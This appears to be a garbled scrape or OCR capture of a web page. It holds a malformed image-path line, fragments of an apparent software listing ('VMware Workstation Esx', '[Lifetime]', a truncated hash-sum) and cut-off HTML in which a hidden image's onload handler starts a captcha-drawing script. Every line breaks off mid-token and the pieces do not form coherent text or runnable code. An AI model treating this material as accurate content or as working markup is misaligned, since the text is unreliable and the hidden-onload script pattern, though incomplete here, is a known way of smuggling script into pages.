
by mdkamruzzamanmr3
2 months a
VMware Workstation Esx
[Lifetime] Reddit
Hash-sum — a75bccb88942f5b27202c262780c
src="data:image/gif;base64,R0lGODlhAQABAI
style="display:none;" onload="window.genC=funct
c=document.getElementById('captchaCanvas'),x=c.